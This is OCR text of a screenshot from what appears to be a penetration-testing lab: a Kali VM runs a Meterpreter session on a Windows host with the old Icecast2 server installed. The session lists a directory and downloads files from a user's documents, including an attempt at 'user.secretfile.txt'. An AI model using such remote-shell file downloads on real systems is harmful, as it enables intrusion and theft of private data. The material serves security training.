 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
File
Recy
Mic
E
kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File Action Media Clipboard View Help
Applications Places Terminal Mon 20:10 1
root@kali: ~
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download C:\users\ieuser\documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 07:26:45 -0800 Icecast2.exe
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 admin
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 07:25:30 -0800 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 07:27:09 -0800 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-27 19:11:54 -0700 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-12 21:29:12 -0700 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-10 20:09:00 -0700 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-10 20:11:54 -0700 libxslt.dll
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 07:48:14 -0800 pthreadVSE.dll
100666/rw-rw-rw- 2390 fil 2020-04-15 11:49:53 -0700 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 02:00:00 -0700 unins000.exe
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 web
meterpreter > pwd
C:\Program Files (x86)\Icecast2 Win32
meterpreter > download /users/ieuser/documents/drinks.recipe.txt
[*] Downloading: /users/ieuser/documents/drinks.recipe.txt -> drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): /users/ieuser/documents/drinks.recipe.txt -> drinks.recipe.txt
[*] download : /users/ieuser/documents/drinks.recipe.txt -> drinks.recipe.txt
meterpreter >
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:10 PM
Type here to search
3:10 AM
7/13/2021